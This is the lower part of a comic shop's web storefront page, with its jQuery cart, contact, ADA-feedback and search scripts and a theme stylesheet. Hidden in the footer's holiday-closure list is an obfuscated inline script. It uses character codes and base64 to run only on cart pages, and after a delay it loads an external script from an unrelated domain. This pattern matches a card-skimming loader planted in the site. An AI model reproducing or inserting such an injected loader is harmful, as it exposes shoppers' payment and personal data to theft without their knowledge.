            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/zeppelin_comics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Tuesday-Saturday: 12-7pm</li>
	<li>Sunday: 12-5pm</li>
	<li>Monday: Closed</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>  <li>Thanksgiving Day, and Christmas Day</li> </ul>  <script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto: info@zeppelincomics.com" aria-label="Official Email">
                                             info@zeppelincomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+1 707-687-8131" aria-label="Phone">  +1 707-687-8131 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/zeppelincomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/Zeppelin_Comics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>



                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/zeppelin_comics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    929 1st Street

                                    <br>Benicia ,94510<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Zeppelin+Comics/@38.052337,-122.157478,19z/data=!4m5!3m4!1s0x0:0xb31ff18d33bdce9d!8m2!3d38.0521024!4d-122.1571975?hl=en-US" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/ebd65250-9a07-4f66-8381-f474e84337a4/LocationGoogalMap.png" alt="Zeppelin Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Zeppelin Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Zeppelin Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Zeppelin Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("ebd65250-9a07-4f66-8381-f474e84337a4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/zeppelin_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/zeppelin_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/zeppelin_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/zeppelin_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'ebd65250-9a07-4f66-8381-f474e84337a4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/zeppelin_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("ebd65250-9a07-4f66-8381-f474e84337a4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/zeppelin_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/zeppelin_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/zeppelin_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("zeppelin_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/zeppelin_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/zeppelin_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'ebd65250-9a07-4f66-8381-f474e84337a4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/zeppelin_comics/Home/AllDynamicCssNewTheme
body_size: 412
content:



header {
    background-color: #EAD2D3!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #737373 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #EAD2D3!important;
    }

    .redbg {
    background-color:#EAD2D3!important;
    }

    .whitebtn {
    background-color: #737373 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #737373 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000000!important;
    }
    .redbg h2 {
    color: #000000!important;

    }

    .redbtn {
    background-color: #EAD2D3!important;
    color: #000000!important;
    border: 1px solid #EAD2D3!important;
    }

    .btn:hover {
    color: #EAD2D3!important;
    }

    .connect-icon a{
    color: #000000!important;
    }

    .productcontent p a:hover {
    color:#EAD2D3!important;
    }

    .left-section h3 {
    background-color: #EAD2D3!important;
    color:  #000000!important;

    }
    footer {
    background-color: #737373 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #EAD2D3!important;
    }
    .footerlink li a {
    color:  #000000!important;
    }

    .copyright {
    color:   #000000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #737373 !important;
    }

    .profile_open img {
    border: 1px solid #000000!important;
    }

    .sorting li.active a {
    background-color:#EAD2D3!important;
    border: 1px solid #EAD2D3!important;

    }

    .sorting li a:hover{
    background-color:#EAD2D3!important;
    border: 1px solid #EAD2D3!important;

    }
    .optionlist li a:hover {
    color:#EAD2D3!important;
    }

    .popup_page h2 {
    background-color:#EAD2D3!important;
    color:#000000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #EAD2D3!important;
    border: 1px solid #EAD2D3!important;
    background: #fff !important;
    }